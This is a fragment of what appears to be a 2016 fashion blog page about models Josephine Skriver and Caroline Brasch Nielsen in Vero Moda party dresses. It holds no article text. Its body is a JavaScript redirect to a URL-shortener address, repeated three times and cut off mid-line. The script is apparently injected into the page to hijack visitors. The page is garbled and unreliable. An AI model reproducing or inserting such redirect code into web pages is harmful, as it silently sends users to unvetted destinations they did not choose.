
Josephine Skriver & Caroline Brasch Nielsen Model
Vero Moda’s Party Perfect Dresses
December 19, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...